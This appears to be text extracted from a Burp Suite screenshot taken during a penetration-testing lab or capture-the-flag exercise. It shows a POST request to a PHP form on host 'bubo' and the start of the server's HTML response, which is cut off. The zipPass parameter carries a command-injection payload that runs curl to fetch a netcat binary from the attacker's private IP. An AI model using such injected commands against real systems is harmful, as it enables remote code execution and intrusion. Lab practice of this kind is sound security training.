 Request
Pretty Raw Hex
\n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=test&passCheck=on&zipPass=test;curl+http%3a//192.168.45.233%3a8000/netcat
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 23:34:38 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 9361
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <!--
13 Eventually by HTML5 UP
14 html5up.net | @ajlkn
15 Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
16 -->
17 <html>
18 <head>
19 <title>
S3C U.S. National Lab
</title>
20 <meta charset="utf-8" />
21 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
22 <link rel="stylesheet" href="../assets/css/main.css" />
23 <script src="https://code.jquery.com/jquery-3.5.0.js">
</script>
24 <style>
25 body{
26 background-color:#000000!important;
27 padding:40px!important;
28 min-height:100vh!important;
29 margin:0!important;
30 position:relative!important;
31 min-height:100vh!important;
32 flex-grow:1!important;
33 overflow-y:!important;
34 }
35 .styled-table{